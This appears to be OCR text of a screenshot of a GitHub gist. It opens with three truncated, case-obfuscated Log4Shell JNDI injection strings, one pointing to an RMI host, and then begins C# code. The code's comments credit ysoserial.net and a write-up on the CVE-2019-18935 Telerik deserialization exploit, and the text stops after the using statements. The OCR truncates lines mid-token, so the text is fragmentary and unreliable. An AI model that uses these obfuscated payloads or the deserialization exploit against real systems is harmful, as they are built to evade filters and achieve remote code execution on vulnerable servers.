
${${lower:j}${upper:n}${lower:d}${upper:i}:${low
${${upper:jndi}:${upper:rmi}://nsvi5sh112ksf1bp1
${${upper:j}${upper:n}${lower:d}i:${upper:rmi}:/
ZephrFish
/
gist:a37eff67f65d67a27d798821d8c5c2fb
Created
October 10, 2022 09:23
— forked from
ThunderGunExpress/gist:d221b316c94c4b7403f3179292c23ccb
1 file
0 forks
0 comments
0 stars
//All credit goes to Ysoserial.net and the great
//Snippets copied from ysoserial.net
//https://thewover.github.io/Mixed-Assemblies/ -
//https://bishopfox.com/blog/cve-2019-18935-remo
using System;
using System.Collections.Generic;
using System.Runtime.Serialization.Formatters.Bi
using System.IO;
using System.Reflection;